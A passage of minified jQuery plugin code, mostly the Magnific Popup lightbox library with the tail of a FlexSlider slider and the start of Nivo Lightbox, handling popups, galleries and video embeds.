minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}};a.fn.flexslider=function(d){if(void 0===d&&(d={}),"object"==typeof d)return this.each(function(){var b=a(this),c=b.find(d.selector?d.selector:".slides > li");1===c.length&&!0===d.allowOneSlide||0===c.length?(c.fadeIn(400),d.start&&d.start(b)):void 0===b.data("flexslider")&&new a.flexslider(this,d)});var c=a(this).data("flexslider");
switch(d){case "play":c.play();break;case "pause":c.pause();break;case "stop":c.stop();break;case "next":c.flexAnimate(c.getTarget("next"),!0);break;case "prev":case "previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof d&&c.flexAnimate(d,!0)}}}(jQuery);
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(a){var d,h,c,b,f,l,e=function(){},k=!!window.jQuery,x=a(window),n=function(a,b){d.ev.on("mfp"+a+".mfp",b)},A=function(b,c,e,f){var d=document.createElement("div");return d.className="mfp-"+b,e&&(d.innerHTML=e),f?c&&c.appendChild(d):(d=a(d),c&&d.appendTo(c)),d},z=function(b,c){d.ev.triggerHandler("mfp"+b,c);d.st.callbacks&&(b=b.charAt(0).toLowerCase()+
b.slice(1),d.st.callbacks[b]&&d.st.callbacks[b].apply(d,a.isArray(c)?c:[c]))},w=function(b){return b===l&&d.currTemplate.closeBtn||(d.currTemplate.closeBtn=a(d.st.closeMarkup.replace("%title%",d.st.tClose)),l=b),d.currTemplate.closeBtn},D=function(){a.magnificPopup.instance||(d=new e,d.init(),a.magnificPopup.instance=d)},g=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};e.prototype=
{constructor:e,init:function(){var b=navigator.appVersion;d.isIE7=-1!==b.indexOf("MSIE 7.");d.isIE8=-1!==b.indexOf("MSIE 8.");d.isLowIE=d.isIE7||d.isIE8;d.isAndroid=/android/gi.test(b);d.isIOS=/iphone|ipad|ipod/gi.test(b);d.supportsTransition=g();d.probablyMobile=d.isAndroid||d.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);c=a(document);d.popupsCache={}},open:function(b){var e;if(!1===b.isObj){d.items=b.items.toArray();d.index=0;var g,
k=b.items;for(e=0;e<k.length;e++)if(g=k[e],g.parsed&&(g=g.el[0]),g===b.el[0]){d.index=e;break}}else d.items=a.isArray(b.items)?b.items:[b.items],d.index=b.index||0;if(d.isOpen)return void d.updateItemHTML();d.types=[];f="";b.mainEl&&b.mainEl.length?d.ev=b.mainEl.eq(0):d.ev=c;b.key?(d.popupsCache[b.key]||(d.popupsCache[b.key]={}),d.currTemplate=d.popupsCache[b.key]):d.currTemplate={};d.st=a.extend(!0,{},a.magnificPopup.defaults,b);d.fixedContentPos="auto"===d.st.fixedContentPos?!d.probablyMobile:d.st.fixedContentPos;
d.st.modal&&(d.st.closeOnContentClick=!1,d.st.closeOnBgClick=!1,d.st.showCloseBtn=!1,d.st.enableEscapeKey=!1);d.bgOverlay||(d.bgOverlay=A("bg").on("click.mfp",function(){d.close()}),d.wrap=A("wrap").attr("tabindex",-1).on("click.mfp",function(a){d._checkIfClose(a.target)&&d.close()}),d.container=A("container",d.wrap));d.contentContainer=A("content");d.st.preloader&&(d.preloader=A("preloader",d.container,d.st.tLoading));g=a.magnificPopup.modules;for(e=0;e<g.length;e++)k=g[e],k=k.charAt(0).toUpperCase()+
k.slice(1),d["init"+k].call(d);z("BeforeOpen");d.st.showCloseBtn&&(d.st.closeBtnInside?(n("MarkupParse",function(a,b,c,e){c.close_replaceWith=w(e.type)}),f+=" mfp-close-btn-in"):d.wrap.append(w()));d.st.alignTop&&(f+=" mfp-align-top");d.fixedContentPos?d.wrap.css({overflow:d.st.overflowY,overflowX:"hidden",overflowY:d.st.overflowY}):d.wrap.css({top:x.scrollTop(),position:"absolute"});(!1===d.st.fixedBgPos||"auto"===d.st.fixedBgPos&&!d.fixedContentPos)&&d.bgOverlay.css({height:c.height(),position:"absolute"});
d.st.enableEscapeKey&&c.on("keyup.mfp",function(a){27===a.keyCode&&d.close()});x.on("resize.mfp",function(){d.updateSize()});d.st.closeOnContentClick||(f+=" mfp-auto-cursor");f&&d.wrap.addClass(f);e=d.wH=x.height();g={};d.fixedContentPos&&d._hasScrollBar(e)&&(k=d._getScrollbarSize())&&(g.marginRight=k);d.fixedContentPos&&(d.isIE7?a("body, html").css("overflow","hidden"):g.overflow="hidden");k=d.st.mainClass;return d.isIE7&&(k+=" mfp-ie7"),k&&d._addClassToMFP(k),d.updateItemHTML(),z("BuildControls"),
a("html").css(g),d.bgOverlay.add(d.wrap).prependTo(d.st.prependTo||a(document.body)),d._lastFocusedEl=document.activeElement,setTimeout(function(){d.content?(d._addClassToMFP("mfp-ready"),d._setFocus()):d.bgOverlay.addClass("mfp-ready");c.on("focusin.mfp",d._onFocusIn)},16),d.isOpen=!0,d.updateSize(e),z("Open"),b},close:function(){d.isOpen&&(z("BeforeClose"),d.isOpen=!1,d.st.removalDelay&&!d.isLowIE&&d.supportsTransition?(d._addClassToMFP("mfp-removing"),setTimeout(function(){d._close()},d.st.removalDelay)):
d._close())},_close:function(){z("Close");var b="mfp-removing mfp-ready ";if(d.bgOverlay.detach(),d.wrap.detach(),d.container.empty(),d.st.mainClass&&(b+=d.st.mainClass+" "),d._removeClassFromMFP(b),d.fixedContentPos)b={marginRight:""},d.isIE7?a("body, html").css("overflow",""):b.overflow="",a("html").css(b);c.off("keyup.mfp focusin.mfp");d.ev.off(".mfp");d.wrap.attr("class","mfp-wrap").removeAttr("style");d.bgOverlay.attr("class","mfp-bg");d.container.attr("class","mfp-container");!d.st.showCloseBtn||
d.st.closeBtnInside&&!0!==d.currTemplate[d.currItem.type]||d.currTemplate.closeBtn&&d.currTemplate.closeBtn.detach();d.st.autoFocusLast&&d._lastFocusedEl&&a(d._lastFocusedEl).focus();d.currItem=null;d.content=null;d.currTemplate=null;d.prevHeight=0;z("AfterClose")},updateSize:function(a){d.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,d.wrap.css("height",a),d.wH=a):d.wH=a||x.height();d.fixedContentPos||d.wrap.css("height",d.wH);z("Resize")},updateItemHTML:function(){var c=
d.items[d.index];d.contentContainer.detach();d.content&&d.content.detach();c.parsed||(c=d.parseEl(d.index));var e=c.type;if(z("BeforeChange",[d.currItem?d.currItem.type:"",e]),d.currItem=c,!d.currTemplate[e]){var f=d.st[e]?d.st[e].markup:!1;z("FirstMarkupParse",f);f?d.currTemplate[e]=a(f):d.currTemplate[e]=!0}b&&b!==c.type&&d.container.removeClass("mfp-"+b+"-holder");f=d["get"+e.charAt(0).toUpperCase()+e.slice(1)](c,d.currTemplate[e]);d.appendContent(f,e);c.preloaded=!0;z("Change",c);b=c.type;d.container.prepend(d.contentContainer);
z("AfterChange")},appendContent:function(a,b){(d.content=a)?d.st.showCloseBtn&&d.st.closeBtnInside&&!0===d.currTemplate[b]?d.content.find(".mfp-close").length||d.content.append(w()):d.content=a:d.content="";z("BeforeAppend");d.container.addClass("mfp-"+b+"-holder");d.contentContainer.append(d.content)},parseEl:function(b){var c,e=d.items[b];if(e.tagName?e={el:a(e)}:(c=e.type,e={data:e,src:e.src}),e.el){for(var f=d.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){c=f[g];break}e.src=e.el.attr("data-mfp-src");
e.src||(e.src=e.el.attr("href"))}return e.type=c||d.st.type||"inline",e.index=b,e.parsed=!0,d.items[b]=e,z("ElementParse",e),d.items[b]},addGroup:function(a,b){var c=function(c){c.mfpEl=this;d._openClick(c,a,b)};b||(b={});b.mainEl=a;b.items?(b.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",c)):(b.isObj=!1,b.delegate?a.off("click.magnificPopup").on("click.magnificPopup",b.delegate,c):(b.items=a,a.off("click.magnificPopup").on("click.magnificPopup",c)))},_openClick:function(b,c,e){if((void 0!==
e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||!(2===b.which||b.ctrlKey||b.metaKey||b.altKey||b.shiftKey)){var f=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(d))return!0}else if(x.width()<f)return!0;b.type&&(b.preventDefault(),d.isOpen&&b.stopPropagation());e.el=a(b.mfpEl);e.delegate&&(e.items=c.find(e.delegate));d.open(e)}},updateStatus:function(a,b){if(d.preloader){h!==a&&d.container.removeClass("mfp-s-"+h);b||"loading"!==a||
(b=d.st.tLoading);var c={status:a,text:b};z("UpdateStatus",c);a=c.status;b=c.text;d.preloader.html(b);d.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()});d.container.addClass("mfp-s-"+a);h=a}},_checkIfClose:function(b){if(!a(b).hasClass("mfp-prevent-close")){var c=d.st.closeOnContentClick,e=d.st.closeOnBgClick;if(c&&e||!d.content||a(b).hasClass("mfp-close")||d.preloader&&b===d.preloader[0])return!0;if(b===d.content[0]||a.contains(d.content[0],b)){if(c)return!0}else if(e&&a.contains(document,
b))return!0;return!1}},_addClassToMFP:function(a){d.bgOverlay.addClass(a);d.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);d.wrap.removeClass(a)},_hasScrollBar:function(a){return(d.isIE7?c.height():document.body.scrollHeight)>(a||x.height())},_setFocus:function(){(d.st.focus?d.content.find(d.st.focus).eq(0):d.wrap).focus()},_onFocusIn:function(b){return b.target===d.wrap[0]||a.contains(d.wrap[0],b.target)?void 0:(d._setFocus(),!1)},_parseMarkup:function(b,c,e){var f;
e.data&&(c=a.extend(e.data,c));z("MarkupParse",[b,c,e]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(f=a.split("_"),1<f.length){var e=b.find(".mfp-"+f[0]);if(0<e.length){var d=f[1];"replaceWith"===d?e[0]!==c[0]&&e.replaceWith(c):"img"===d?e.is("img")?e.attr("src",c):e.replaceWith('<img src="'+c+'" class="'+e.attr("class")+'" />'):e.attr(f[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===d.scrollbarSize){var a=document.createElement("div");a.style.cssText=
"width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);d.scrollbarSize=a.offsetWidth-a.clientWidth;document.body.removeChild(a)}return d.scrollbarSize}};a.magnificPopup={instance:null,proto:e.prototype,modules:[],open:function(b,c){return D(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=
c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}};a.fn.magnificPopup=
function(b){D();var c=a(this);if("string"==typeof b)if("open"===b){var e,f=k?c.data("magnificPopup"):c[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=c,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g));d._openClick({mfpEl:e},c,f)}else d.isOpen&&d[b].apply(d,Array.prototype.slice.call(arguments,1));else b=a.extend(!0,{},b),k?c.data("magnificPopup",b):c[0].magnificPopup=b,d.addGroup(c,b);return c};var u,y,F,r=function(){F&&(y.after(F.addClass(u)).detach(),F=null)};a.magnificPopup.registerModule("inline",
{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){d.types.push("inline");n("Close.inline",function(){r()})},getInline:function(b,c){if(r(),b.src){var e=d.st.inline,f=a(b.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(y||(u=e.hiddenClass,y=A(u),u="mfp-"+u),F=f.after(y).detach().removeClass(u));d.updateStatus("ready")}else d.updateStatus("error",e.tNotFound),f=a("<div>");return b.inlineElement=f,f}return d.updateStatus("ready"),d._parseMarkup(c,
{},b),c}}});var v,N=function(){v&&a(document.body).removeClass(v)},T=function(){N();d.req&&d.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){d.types.push("ajax");v=d.st.ajax.cursor;n("Close.ajax",T);n("BeforeChange.ajax",T)},getAjax:function(b){v&&a(document.body).addClass(v);d.updateStatus("loading");var c=a.extend({url:b.src,success:function(c,e,f){c={data:c,
xhr:f};z("ParseAjax",c);d.appendContent(a(c.data),"ajax");b.finished=!0;N();d._setFocus();setTimeout(function(){d.wrap.addClass("mfp-ready")},16);d.updateStatus("ready");z("AjaxContentAdded")},error:function(){N();b.finished=b.loadError=!0;d.updateStatus("error",d.st.ajax.tError.replace("%url%",b.src))}},d.st.ajax.settings);return d.req=a.ajax(c),""}}});var B,E=function(b){if(b.data&&void 0!==b.data.title)return b.data.title;var c=d.st.image.titleSrc;if(c){if(a.isFunction(c))return c.call(d,b);if(b.el)return b.el.attr(c)||
""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var b=d.st.image;d.types.push("image");n("Open.image",function(){"image"===
d.currItem.type&&b.cursor&&a(document.body).addClass(b.cursor)});n("Close.image",function(){b.cursor&&a(document.body).removeClass(b.cursor);x.off("resize.mfp")});n("Resize.image",d.resizeImage);d.isLowIE&&n("AfterChange",d.resizeImage)},resizeImage:function(){var a=d.currItem;if(a&&a.img&&d.st.image.verticalFit){var b=0;d.isLowIE&&(b=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",d.wH-b)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,B&&
clearInterval(B),a.isCheckingImgSize=!1,z("ImageHasSize",a),a.imgHidden&&(d.content&&d.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var b=0,c=a.img[0],e=function(f){B&&clearInterval(B);B=setInterval(function(){return 0<c.naturalWidth?void d._onImageHasSize(a):(200<b&&clearInterval(B),b++,void(3===b?e(10):40===b?e(50):100===b&&e(500)))},f)};e(1)},getImage:function(b,c){var e=0,f=function(){b&&(b.img[0].complete?(b.img.off(".mfploader"),b===d.currItem&&(d._onImageHasSize(b),
d.updateStatus("ready")),b.hasSize=!0,b.loaded=!0,z("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){b&&(b.img.off(".mfploader"),b===d.currItem&&(d._onImageHasSize(b),d.updateStatus("error",k.tError.replace("%url%",b.src))),b.hasSize=!0,b.loaded=!0,b.loadError=!0)},k=d.st.image,l=c.find(".mfp-img");if(l.length){var r=document.createElement("img");r.className="mfp-img";b.el&&b.el.find("img").length&&(r.alt=b.el.find("img").attr("alt"));b.img=a(r).on("load.mfploader",f).on("error.mfploader",
g);r.src=b.src;l.is("img")&&(b.img=b.img.clone());r=b.img[0];0<r.naturalWidth?b.hasSize=!0:r.width||(b.hasSize=!1)}return d._parseMarkup(c,{title:E(b),img_replaceWith:b.img},b),d.resizeImage(),b.hasSize?(B&&clearInterval(B),b.loadError?(c.addClass("mfp-loading"),d.updateStatus("error",k.tError.replace("%url%",b.src))):(c.removeClass("mfp-loading"),d.updateStatus("ready")),c):(d.updateStatus("loading"),b.loading=!0,b.hasSize||(b.imgHidden=!0,c.addClass("mfp-loading"),d.findImageSize(b)),c)}}});var I;
a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,b=d.st.zoom;if(b.enabled&&d.supportsTransition){var c,e,f=b.duration,g=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var c={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return c["-webkit-transition"]=c["-moz-transition"]=c["-o-transition"]=
c.transition="all "+b.duration/1E3+"s "+b.easing,a.css(c),a},k=function(){d.content.css("visibility","visible")};n("BuildControls.zoom",function(){if(d._allowZoom()){if(clearTimeout(c),d.content.css("visibility","hidden"),a=d._getItemToZoom(),!a)return void k();e=g(a);e.css(d._getOffset());d.wrap.append(e);c=setTimeout(function(){e.css(d._getOffset(!0));c=setTimeout(function(){k();setTimeout(function(){e.remove();a=e=null;z("ZoomAnimationEnded")},16)},f)},16)}});n("BeforeClose.zoom",function(){if(d._allowZoom()){if(clearTimeout(c),
d.st.removalDelay=f,!a){if(a=d._getItemToZoom(),!a)return;e=g(a)}e.css(d._getOffset(!0));d.wrap.append(e);d.content.css("visibility","hidden");setTimeout(function(){e.css(d._getOffset())},16)}});n("Close.zoom",function(){d._allowZoom()&&(k(),e&&e.remove(),a=null)})}},_allowZoom:function(){return"image"===d.currItem.type},_getItemToZoom:function(){return d.currItem.hasSize?d.currItem.img:!1},_getOffset:function(b){var c;c=b?d.currItem.img:d.st.zoom.opener(d.currItem.el||d.currItem);b=c.offset();var e=
parseInt(c.css("padding-top"),10),f=parseInt(c.css("padding-bottom"),10);b.top-=a(window).scrollTop()-e;c={width:c.width(),height:(k?c.innerHeight():c[0].offsetHeight)-f-e};return(void 0===I&&(I=void 0!==document.createElement("p").style.MozTransform),I)?c["-moz-transform"]=c.transform="translate("+b.left+"px,"+b.top+"px)":(c.left=b.left,c.top=b.top),c}}});var L=function(a){if(d.currTemplate.iframe){var b=d.currTemplate.iframe.find("iframe");b.length&&(a||(b[0].src="//about:blank"),d.isIE8&&b.css("display",
a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){d.types.push("iframe");
n("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?L():"iframe"===c&&L(!0))});n("Close.iframe",function(){L()})},getIframe:function(b,c){var e=b.src,f=d.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),d._parseMarkup(c,g,b),d.updateStatus("ready"),c}}});var U=function(a){var b=
d.items.length;return a>b-1?a-b:0>a?b+a:a},M=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var b=d.st.gallery,e=!!a.fn.mfpFastClick;return d.direction=
!0,b&&b.enabled?(f+=" mfp-gallery",n("Open.mfp-gallery",function(){b.navigateByImgClick&&d.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<d.items.length?(d.next(),!1):void 0});c.on("keydown.mfp-gallery",function(a){37===a.keyCode?d.prev():39===a.keyCode&&d.next()})}),n("UpdateStatus.mfp-gallery",function(a,b){b.text&&(b.text=M(b.text,d.currItem.index,d.items.length))}),n("MarkupParse.mfp-gallery",function(a,c,e,f){a=d.items.length;e.counter=1<a?M(b.tCounter,f.index,a):""}),n("BuildControls.mfp-gallery",
function(){if(1<d.items.length&&b.arrows&&!d.arrowLeft){var c=b.arrowMarkup,f=d.arrowLeft=a(c.replace(/%title%/gi,b.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close"),c=d.arrowRight=a(c.replace(/%title%/gi,b.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close"),g=e?"mfpFastClick":"click";f[g](function(){d.prev()});c[g](function(){d.next()});d.isIE7&&(A("b",f[0],!1,!0),A("a",f[0],!1,!0),A("b",c[0],!1,!0),A("a",c[0],!1,!0));d.container.append(f.add(c))}}),n("Change.mfp-gallery",
function(){d._preloadTimeout&&clearTimeout(d._preloadTimeout);d._preloadTimeout=setTimeout(function(){d.preloadNearbyImages();d._preloadTimeout=null},16)}),void n("Close.mfp-gallery",function(){c.off(".mfp-gallery");d.wrap.off("click.mfp-gallery");d.arrowLeft&&e&&d.arrowLeft.add(d.arrowRight).destroyMfpFastClick();d.arrowRight=d.arrowLeft=null})):!1},next:function(){d.direction=!0;d.index=U(d.index+1);d.updateItemHTML()},prev:function(){d.direction=!1;d.index=U(d.index-1);d.updateItemHTML()},goTo:function(a){d.direction=
a>=d.index;d.index=a;d.updateItemHTML()},preloadNearbyImages:function(){var a;a=d.st.gallery.preload;var b=Math.min(a[0],d.items.length),c=Math.min(a[1],d.items.length);for(a=1;a<=(d.direction?c:b);a++)d._preloadItem(d.index+a);for(a=1;a<=(d.direction?b:c);a++)d._preloadItem(d.index-a)},_preloadItem:function(b){if(b=U(b),!d.items[b].preloaded){var c=d.items[b];c.parsed||(c=d.parseEl(b));z("LazyLoad",c);"image"===c.type&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=
!0}).on("error.mfploader",function(){c.hasSize=!0;c.loadError=!0;z("LazyLoadError",c)}).attr("src",c.src));c.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=d.st.retina,b=a.ratio,b=isNaN(b)?b():b;1<b&&(n("ImageHasSize.retina",function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),n("ElementParse.retina",
function(c,e){e.src=a.replaceSrc(e,b)}))}}}});(function(){var b="ontouchstart"in window,c=function(){x.off("touchmove"+e+" touchend"+e)},e=".mfpFastClick";a.fn.mfpFastClick=function(f){return a(this).each(function(){var d,g=a(this);if(b){var k,l,r,h,u,n;g.on("touchstart"+e,function(a){h=!1;n=1;u=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];l=u.clientX;r=u.clientY;x.on("touchmove"+e,function(a){u=a.originalEvent?a.originalEvent.touches:a.touches;n=u.length;u=u[0];(10<Math.abs(u.clientX-
l)||10<Math.abs(u.clientY-r))&&(h=!0,c())}).on("touchend"+e,function(a){c();h||1<n||(d=!0,a.preventDefault(),clearTimeout(k),k=setTimeout(function(){d=!1},1E3),f())})})}g.on("click"+e,function(){d||f()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+e+" click"+e);b&&x.off("touchmove"+e+" touchend"+e)}})();D()});
(function(a,d,h,c){function b(b,c){this.el=b;this.$el=a(this.el);this.options=a.extend({},l,c);this._defaults=l;this._name=f;this.init()}var f="nivoLightbox",l={effect:"fade",theme:"default",keyboardNav:!0,clickOverlayToClose:!0,onInit:function(){},beforeShowLightbox:function(){},afterShowLightbox:function(a){},beforeHideLightbox:function(){},afterHideLightbox:function(){},onPrev:function(a){},onNext:function(a){},errorMessage:"The requested content cannot be loaded. Please try again later."};b.prototype=
{init:function(){var b=this;a("html").hasClass("nivo-lightbox-notouch")||a("html").addClass("nivo-lightbox-notouch");"ontouchstart"in h&&a("html").removeClass("nivo-lightbox-notouch");this.$el.on("click",function(a){b.showLightbox(a)});if(this.options.keyboardNav)a("body").off("keyup").on("keyup",function(c){c=c.keyCode?c.keyCode:c.which;27==c&&b.destructLightbox();37==c&&a(".nivo-lightbox-prev").trigger("click");39==c&&a(".nivo-lightbox-next").trigger("click")});this.options.onInit.call(this)},showLightbox:function(b){var c=
this,e=this.$el;if(this.checkContent(e)){b.preventDefault();this.options.beforeShowLightbox.call(this);var f=this.constructLightbox();if(f){var d=f.find(".nivo-lightbox-content");if(d){a("body").addClass("nivo-lightbox-body-effect-"+this.options.effect);this.processContent(d,e);if(this.$el.attr("data-lightbox-gallery")){var l=a('[data-lightbox-gallery="'+this.$el.attr("data-lightbox-gallery")+'"]');a(".nivo-lightbox-nav").show();a(".nivo-lightbox-prev").off("click").on("click",function(b){b.preventDefault();
b=l.index(e);e=l.eq(b-1);a(e).length||(e=l.last());c.processContent(d,e);c.options.onPrev.call(this,[e])});a(".nivo-lightbox-next").off("click").on("click",function(b){b.preventDefault();b=l.index(e);e=l.eq(b+1);a(e).length||(e=l.first());c.processContent(d,e);c.options.onNext.call(this,[e])})}setTimeout(function(){f.addClass("nivo-lightbox-open");c.options.afterShowLightbox.call(this,[f])},1)}}}},checkContent:function(a){var b=a.attr("href"),c=b.match(/(youtube|youtu|vimeo)\.(com|be)\/(watch\?v=([\w-]+)|([\w-]+))/);
return null!==b.match(/\.(jpeg|jpg|gif|png)$/i)||c||"ajax"==a.attr("data-lightbox-type")||"#"==b.substring(0,1)&&"inline"==a.attr("data-lightbox-type")||"iframe"==a.attr("data-lightbox-type")?!0:!1},processContent:function(b,c){var e=this,f=c.attr("href"),k=f.match(/(youtube|youtu|vimeo)\.(com|be)\/(watch\?v=([\w-]+)|([\w-]+))/);b.html("").addClass("nivo-lightbox-loading");this.isHidpi()&&c.attr("data-lightbox-hidpi")&&(f=c.attr("data-lightbox-hidpi"));if(null!==f.match(/\.(jpeg|jpg|gif|png)$/i)){var l=
a("<img>",{src:f});l.one("load",function(){var c=a('<div class="nivo-lightbox-image" />');c.append(l);b.html(c).removeClass("nivo-lightbox-loading");c.css({"line-height":a(".nivo-lightbox-content").height()+"px",height:a(".nivo-lightbox-content").height()+"px"});a(d).resize(function(){c.css({"line-height":a(".nivo-lightbox-content").height()+"px",height:a(".nivo-lightbox-content").height()+"px"})})}).each(function(){this.complete&&a(this).load()});l.error(function(){var c=a('<div class="nivo-lightbox-error"><p>'+
e.options.errorMessage+"</p></div>");b.html(c).removeClass("nivo-lightbox-loading")})}else if(k){var f="",h="nivo-lightbox-video";"youtube"==k[1]&&(f="http://www.youtube.com/embed/"+k[4],h="nivo-lightbox-youtube");"youtu"==k[1]&&(f="http://www.youtube.com/embed/"+k[3],h="nivo-lightbox-youtube");"vimeo"==k[1]&&(f="http://player.vimeo.com/video/"+k[3],h="nivo-lightbox-vimeo");f&&(k=a("<iframe>",{src:f,"class":h,frameborder:0,vspace:0,hspace:0,scrolling:"auto"}),b.html(k),k.load(function(){b.removeClass("nivo-lightbox-loading")}))}else if("ajax"==
c.attr("data-lightbox-type"))a.ajax({url:f,cache:!1,success:function(c){var e=a('<div class="nivo-lightbox-ajax" />');e.append(c);b.html(e).removeClass("nivo-lightbox-loading");e.outerHeight()<b.height()&&e.css({position:"relative",top:"50%","margin-top":-(e.outerHeight()/2)+"px"});a(d).resize(function(){e.outerHeight()<b.height()&&e.css({position:"relative",top:"50%","margin-top":-(e.outerHeight()/2)+"px"})})},error:function(){var c=a('<div class="nivo-lightbox-error"><p>'+e.options.errorMessage+
"</p></div>");b.html(c).removeClass("nivo-lightbox-loading")}});else if("#"==f.substring(0,1)&&"inline"==c.attr("data-lightbox-type"))if(a(f).length){var D=a('<div class="nivo-lightbox-inline" />');D.append(a(f).clone().show());b.html(D).removeClass("nivo-lightbox-loading");D.outerHeight()<b.height()&&D.css({position:"relative",top:"50%","margin-top":-(D.outerHeight()/2)+"px"});a(d).resize(function(){D.outerHeight()<b.height()&&D.css({position:"relative",top:"50%","margin-top":-(D.outerHeight()/2)+
"px"})})}else k=a('<div class="nivo-lightbox-error"><p>'+e.options.errorMessage+"</p></div>"),b.html(k).removeClass("nivo-lightbox-loading");else if("iframe"==c.attr("data-lightbox-type"))k=a("<iframe>",{src:f,"class":"nivo-lightbox-item",frameborder:0,vspace:0,hspace:0,scrolling:"auto"}),b.html(k),k.load(function(){b.removeClass("nivo-lightbox-loading")});else return!1;c.attr("title")?(k=a("<span>",{"class":"nivo-lightbox-title"}),k.text(c.attr("title")),a(".nivo-lightbox-title-wrap").html(k)):a(".nivo-lightbox-title-wrap").html("")},
constructLightbox:function(){if(a(".nivo-lightbox-overlay").length)return a(".nivo-lightbox-overlay");var b=a("<div>",{"class":"nivo-lightbox-overlay nivo-lightbox-theme-"+this.options.theme+" nivo-lightbox-effect-"+this.options.effect}),c=a("<div>",{"class":"nivo-lightbox-wrap"}),f=a("<div>",{"class":"nivo-lightbox-content"}),d=a('<a href="#" class="nivo-lightbox-nav nivo-lightbox-prev">Previous</a><a href="#" class="nivo-lightbox-nav nivo-lightbox-next">Next</a>'),l=a('<a href="#" class="nivo-lightbox-close" title="Close">Close</a>'),
